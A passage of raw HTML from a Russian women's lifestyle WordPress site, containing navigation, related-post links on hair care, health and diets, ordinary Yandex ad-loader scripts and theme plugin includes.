.ud83e0cc6740a51214a55535018b8e89b:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ud83e0cc6740a51214a55535018b8e89b-content"><span class="ctaText">Читайте так же</span>&nbsp; <span class="postTitle">Интересные прически для выпускного вечера</span></div></div></div><div class="ctaButton"></div></a></div><p>&nbsp;</p>
<div class="fpm_end"></div>
		</div>

	</div>

	</article>

		</div><!-- #content -->

		
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://sabyna.ru/vitaminy-dlya-ukrepleniya-volos-kakie-vitaminy-neobxodimy-volosam.html" rel="prev"><span class="meta-nav">&larr;</span> Витамины для укрепления волос: какие витамины необходимы волосам?</a></li>
			<li class="next"><a href="https://sabyna.ru/glazirovanie-volos-vse-o-glazirovanii-v-salone-i-v-domashnix-usloviyax.html" rel="next">Глазирование волос &#8212; все о глазировании, в салоне и в домашних условиях <span class="meta-nav">&rarr;</span></a></li>
		</ul>

		
	<div class="related-posts-wrapper">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Вам также может понравиться</span>
		</h4>

		<div class="related-posts clearfix">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://sabyna.ru/modnye-strizhki-po-tipu-volos.html" title="Модные стрижки по типу волос">
								<img width="305" height="205" src="https://sabyna.ru/wp-content/uploads/2019/11/fde6cdf372be6b937d97df713cfb24d0-305x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://sabyna.ru/modnye-strizhki-po-tipu-volos.html" rel="bookmark" title="Модные стрижки по типу волос">
								Модные стрижки по типу волос							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://sabyna.ru/modnye-strizhki-po-tipu-volos.html" title="04:25" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T04:25:06+03:00">08.11.2019</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://sabyna.ru/author/admin-sabyna"
					   title="Сабина"
					>
						Сабина					</a>
				</span>
			</span>

			</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://sabyna.ru/glazirovanie-volos-v-domashnih-uslovijah.html" rel="bookmark" title="Глазирование волос в домашних условиях">
								Глазирование волос в домашних условиях							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://sabyna.ru/glazirovanie-volos-v-domashnih-uslovijah.html" title="04:23" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T04:23:34+03:00">08.11.2019</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://sabyna.ru/author/admin-sabyna"
					   title="Сабина"
					>
						Сабина					</a>
				</span>
			</span>

			</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://sabyna.ru/himicheskaya-zavivka-volos-krupnya-photo.html" title="Химическая завивка волос (крупные локоны на средние волосы): фото">
								<img width="390" height="205" src="https://sabyna.ru/wp-content/uploads/2019/11/c7e5b47eb502b51713ebf5467742c2a6-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://sabyna.ru/himicheskaya-zavivka-volos-krupnya-photo.html" rel="bookmark" title="Химическая завивка волос (крупные локоны на средние волосы): фото">
								Химическая завивка волос (крупные локоны на средние волосы): фото							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://sabyna.ru/himicheskaya-zavivka-volos-krupnya-photo.html" title="04:26" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T04:26:27+03:00">08.11.2019</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://sabyna.ru/author/admin-sabyna"
					   title="Сабина"
					>
						Сабина					</a>
				</span>
			</span>

			</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	
	</div><!-- #primary -->


<div id="secondary">
	
	<aside id="custom_html-2" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-1 -->
<div id="yandex_rtb_R-A-532567-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-1",
                renderTo: "yandex_rtb_R-A-532567-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries clearfix">
		<h3 class="widget-title"><span>Свежие записи</span></h3>
		<ul>
											<li>
					<a href="https://sabyna.ru/kak-spravitsya-s-radiatsiej-boleznyami-i-perelomami-v-day-r-sovety-i-metody-lecheniya-vyzhivaniya.html">Как справиться с радиацией болезнями и переломами в Day R советы и методы лечения выживания</a>
									</li>
											<li>
					<a href="https://sabyna.ru/ne-roskosh-a-regulyatsiya-kak-massazh-vosstanavlivaet-gormonalnyj-balans-u-zhenshhin.html">Не роскошь, а регуляция: как массаж восстанавливает гормональный баланс у женщин</a>
									</li>
											<li>
					<a href="https://sabyna.ru/tvoj-brend-tvoi-pravila-kak-devushke-postroit-internet-magazin-s-nulya-i-ostatsya-soboj.html">Твой бренд, твои правила: как девушке построить интернет-магазин с нуля и остаться собой</a>
									</li>
											<li>
					<a href="https://sabyna.ru/regionalnoe-seo-dlya-zhenskogo-salona-krasoty-kak.html">Региональное SEO для женского салона красоты: как вывести бизнес на локальные запросы и захватить клиентов из своего города?</a>
									</li>
											<li>
					<a href="https://sabyna.ru/ankiloz-chelyusti-i-podobnye-zabolevaniya-prichiny-diagnostika-i-metody-lecheniya.html">Анкилоз челюсти и подобные заболевания: причины, диагностика и методы лечения</a>
									</li>
					</ul>

		</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-2 -->
<div id="yandex_rtb_R-A-532567-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-2",
                renderTo: "yandex_rtb_R-A-532567-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside><aside id="nav_menu-2" class="widget widget_nav_menu clearfix"><h3 class="widget-title"><span>Главное меню</span></h3><div class="menu-sajdbar-container"><ul id="menu-sajdbar" class="menu"><li id="menu-item-15023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15023"><a href="/">Главная</a></li>
<li id="menu-item-15024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15024"><a href="https://sabyna.ru/category/moda">Мода</a></li>
<li id="menu-item-15025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15025"><a href="https://sabyna.ru/category/diety">Диеты</a></li>
<li id="menu-item-15026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15026"><a href="https://sabyna.ru/category/fitnes">Фитнес</a></li>
<li id="menu-item-15027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15027"><a href="https://sabyna.ru/category/makiyazh">Мейк-ап</a></li>
<li id="menu-item-15028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15028"><a href="https://sabyna.ru/category/dom">Дом</a></li>
<li id="menu-item-15029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15029"><a href="https://sabyna.ru/category/hobbi">Хобби</a></li>
<li id="menu-item-15030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15030"><a href="https://sabyna.ru/category/sad-i-ogorod">Сад и огород</a></li>
<li id="menu-item-15031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15031"><a href="https://sabyna.ru/category/telo">Тело</a></li>
<li id="menu-item-15032" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15032"><a href="https://sabyna.ru/category/volosy">Волосы</a></li>
<li id="menu-item-15033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15033"><a href="https://sabyna.ru/category/litso">Лицо</a></li>
<li id="menu-item-15034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15034"><a href="https://sabyna.ru/category/manikyur">Маникюр</a></li>
<li id="menu-item-15035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15035"><a href="https://sabyna.ru/category/prazdniki">Праздники</a></li>
<li id="menu-item-15036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15036"><a href="https://sabyna.ru/category/zdorove">Здоровье</a></li>
<li id="menu-item-15037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15037"><a href="https://sabyna.ru/category/kulinariya">Кулинария</a></li>
<li id="menu-item-15038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15038"><a href="https://sabyna.ru/category/komnatnye-rasteniya">Комнатные растения</a></li>
<li id="menu-item-15039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15039"><a href="https://sabyna.ru/category/goroskopy">Гороскопы</a></li>
<li id="menu-item-15040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15040"><a href="https://sabyna.ru/category/magiya-sny-zagovory">Магия заговоры</a></li>
<li id="menu-item-15041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15041"><a href="https://sabyna.ru/category/sny-tolkovanie-i-znacheniya">Толкование снов</a></li>
<li id="menu-item-15042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15042"><a href="https://sabyna.ru/category/lunnyy-kalendar-strizhek-na-2019-god">Календарь стрижек 2019</a></li>
<li id="menu-item-15043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15043"><a href="https://sabyna.ru/category/stil-zhizni">Стиль жизни</a></li>
<li id="menu-item-15044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15044"><a href="https://sabyna.ru/category/biografii-zvezd">Звезды</a></li>
<li id="menu-item-15045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15045"><a href="https://sabyna.ru/category/kak-zarabotat">Как заработать</a></li>
<li id="menu-item-15046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15046"><a href="https://sabyna.ru/category/detki">Детки</a></li>
<li id="menu-item-15135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15135"><a href="https://sabyna.ru/category/polezno">Полезно</a></li>
<li id="menu-item-15089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15089"><a href="https://sabyna.ru/karta-sajta">Карта сайта</a></li>
</ul></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-3 -->
<div id="yandex_rtb_R-A-532567-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-3",
                renderTo: "yandex_rtb_R-A-532567-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside><aside id="colormag_featured_posts_vertical_widget-8" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
		<h3 class="widget-title" ><span >Здоровье</span></h3><div class="first-post">
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/primenenie-kokosovogo-masla-kak-kosmeticheskogo-sredstva.html" title="Применение кокосового масла, как косметического средства"><img width="390" height="205" src="https://sabyna.ru/wp-content/uploads/2020/07/cocosovoe-maslo-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Применение кокосового масла, как косметического средства" decoding="async" loading="lazy" title="Применение кокосового масла, как косметического средства" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/zdorove"  rel="category tag">Здоровье</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/primenenie-kokosovogo-masla-kak-kosmeticheskogo-sredstva.html" title="Применение кокосового масла, как косметического средства">
				Применение кокосового масла, как косметического средства			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/primenenie-kokosovogo-masla-kak-kosmeticheskogo-sredstva.html" title="17:35" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2020-07-09T17:35:10+03:00">09.07.2020</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
											<div class="entry-content">
							<p>Содержание1 1. Очищение лица при помощи кокосового масла2 2. Для снятия макияжа3 3. Уход за бровями и ресницами4 4. Бальзам</p>
						</div>
									</div>

			</div>
			</div><div class="following-post">
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/inzhir-poleznye-svojstva-kalorijnost-reczepty.html" title="Инжир: полезные свойства, калорийность, рецепты"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/3b399e8bc5a5fe79e6d53738fb1d97a8-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Инжир: полезные свойства, калорийность, рецепты" decoding="async" loading="lazy" title="Инжир: полезные свойства, калорийность, рецепты" srcset="https://sabyna.ru/wp-content/uploads/2019/11/3b399e8bc5a5fe79e6d53738fb1d97a8-130x90.jpg 130w, https://sabyna.ru/wp-content/uploads/2019/11/3b399e8bc5a5fe79e6d53738fb1d97a8-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/zdorove"  rel="category tag">Здоровье</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/inzhir-poleznye-svojstva-kalorijnost-reczepty.html" title="Инжир: полезные свойства, калорийность, рецепты">
				Инжир: полезные свойства, калорийность, рецепты			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/inzhir-poleznye-svojstva-kalorijnost-reczepty.html" title="05:50" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T05:50:23+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/poleznye-svojstva-grechishnogo-meda.html" title="Полезные свойства гречишного меда"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/151f37e70096007e327b48faa0187659-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Полезные свойства гречишного меда" decoding="async" loading="lazy" title="Полезные свойства гречишного меда" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/zdorove"  rel="category tag">Здоровье</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/poleznye-svojstva-grechishnogo-meda.html" title="Полезные свойства гречишного меда">
				Полезные свойства гречишного меда			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/poleznye-svojstva-grechishnogo-meda.html" title="05:50" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T05:50:20+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/radonovye-vanny-pokazanija-i-protivopokazanija.html" title="Радоновые ванны: показания и противопоказания"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/8786bbd456491131006ad502830840f3-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Радоновые ванны: показания и противопоказания" decoding="async" loading="lazy" title="Радоновые ванны: показания и противопоказания" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/zdorove"  rel="category tag">Здоровье</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/radonovye-vanny-pokazanija-i-protivopokazanija.html" title="Радоновые ванны: показания и противопоказания">
				Радоновые ванны: показания и противопоказания			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/radonovye-vanny-pokazanija-i-protivopokazanija.html" title="05:37" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T05:37:38+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			</div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-4 -->
<div id="yandex_rtb_R-A-532567-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-4",
                renderTo: "yandex_rtb_R-A-532567-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside><aside id="colormag_featured_posts_vertical_widget-9" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
		<h3 class="widget-title" ><span >Самые лучшие диеты</span></h3><div class="first-post">
			<div class="single-article clearfix">
				
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/diety"  rel="category tag">Диеты</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/kak-ubrat-zhivot-s-pomoshhyu-diety.html" title="Как убрать живот с помощью диеты">
				Как убрать живот с помощью диеты			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/kak-ubrat-zhivot-s-pomoshhyu-diety.html" title="02:56" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T02:56:32+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
											<div class="entry-content">
							<p>Раньше тем, кто желал избавиться от лишних сантиметров на талии, диетологи советовали качать пресс и бегать. Но одна мысль о</p>
						</div>
									</div>

			</div>
			</div><div class="following-post">
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/semena-lna-dlya-poxudeniya.html" title="Семена льна для похудения,  как принимать"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/66fe12866609eb57fcfb44127076dc0e-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Семена льна для похудения,  как принимать" decoding="async" loading="lazy" title="Семена льна для похудения,  как принимать" srcset="https://sabyna.ru/wp-content/uploads/2019/11/66fe12866609eb57fcfb44127076dc0e-130x90.jpg 130w, https://sabyna.ru/wp-content/uploads/2019/11/66fe12866609eb57fcfb44127076dc0e-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/diety"  rel="category tag">Диеты</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/semena-lna-dlya-poxudeniya.html" title="Семена льна для похудения,  как принимать">
				Семена льна для похудения,  как принимать			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/semena-lna-dlya-poxudeniya.html" title="02:55" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T02:55:48+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/tabletki-dlya-poxudeniya.html" title="Таблетки для похудения эффективные, на основе отзывов"><img width="1" height="1" src="https://sabyna.ru/wp-content/uploads/2019/11/da31de3fb4ab345f63fb3b1a23b4df48.jpeg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Таблетки для похудения эффективные, на основе отзывов" decoding="async" loading="lazy" title="Таблетки для похудения эффективные, на основе отзывов" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/diety"  rel="category tag">Диеты</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/tabletki-dlya-poxudeniya.html" title="Таблетки для похудения эффективные, на основе отзывов">
				Таблетки для похудения эффективные, на основе отзывов			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/tabletki-dlya-poxudeniya.html" title="02:53" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T02:53:50+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/lnjanaja-muka-dlja-pohudenija-otzyvy-i-rezultaty.html" title="Льняная мука для похудения: отзывы и результаты"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/3fd6cb78005b6f4599a73397a9babe3e-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Льняная мука для похудения: отзывы и результаты" decoding="async" loading="lazy" title="Льняная мука для похудения: отзывы и результаты" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/diety"  rel="category tag">Диеты</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/lnjanaja-muka-dlja-pohudenija-otzyvy-i-rezultaty.html" title="Льняная мука для похудения: отзывы и результаты">
				Льняная мука для похудения: отзывы и результаты			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/lnjanaja-muka-dlja-pohudenija-otzyvy-i-rezultaty.html" title="02:53" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T02:53:46+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			</div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-5 -->
<div id="yandex_rtb_R-A-532567-5"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-5",
                renderTo: "yandex_rtb_R-A-532567-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside>
	</div>
		</div><!-- .inner-wrap -->
				</div><!-- #main -->
				<footer id="colophon" class="clearfix ">
				<div class="footer-socket-wrapper clearfix">
			<div class="inner-wrap">
				<div class="footer-socket-area">
		
		<div class="footer-socket-right-section">
					</div>

				<div class="footer-socket-left-section">
			<div class="copyright">Копирайт &copy; 2026 <a href="https://sabyna.ru/" title="Сабина &#8212; женский сайт обо всем" ><span>Сабина &#8212; женский сайт обо всем</span></a>. Все права защищены.<br>Тема <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> от ThemeGrill. Создано на <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div>
				</div><!-- .footer-socket-area -->
					</div><!-- .inner-wrap -->
		</div><!-- .footer-socket-wrapper -->
				</footer><!-- #colophon -->
				<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
			<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/sabyna.ru\/wp-admin\/admin-ajax.php","nonce":"f689d7f60b","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8' id='cookie-notice-front-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"100%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1' id='toc-front-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=2.1.4' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/news-ticker/jquery.newsTicker.min.js?ver=2.1.4' id='colormag-news-ticker-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/magnific-popup/jquery.magnific-popup.min.js?ver=2.1.4' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/navigation.min.js?ver=2.1.4' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js?ver=2.1.4' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/skip-link-focus-fix.min.js?ver=2.1.4' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/colormag-custom.min.js?ver=2.1.4' id='colormag-custom-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.2.8' id='fancybox-purify-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-extra'>
/* <![CDATA[ */
var efb_i18n = {"close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439","prev":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439","startSlideshow":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434-\u0448\u043e\u0443","toggleSize":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0442\u0443\u043c\u0431\u043b\u0435\u0440\u0430"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.2.8' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
